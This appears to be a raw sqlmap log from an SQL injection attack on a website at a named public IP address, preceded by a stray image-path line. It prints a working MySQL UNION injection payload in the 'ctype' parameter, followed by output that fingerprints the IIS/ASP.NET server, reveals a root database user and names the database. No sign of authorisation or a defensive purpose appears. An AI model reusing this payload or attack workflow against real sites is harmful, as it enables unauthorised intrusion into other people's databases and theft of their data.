 管理员: sqlmap
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: ctype=0') UNION ALL SELECT NULL,CONCAT(0x7175677a71,0x614e69454a415
351734b,0x7168686f71),NULL#
---
[23:19:38] [INFO] testing MySQL
[23:19:38] [INFO] confirming MySQL
[23:19:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[23:19:39] [INFO] fetching current user
current user:    'root@localhost'
[23:19:39] [INFO] fetching current database
current database:    'ny_landqx'
[23:19:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[23:19:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.2.214.118'
[*] shutting down at 23:19:39
D:\Python27\sqlmap>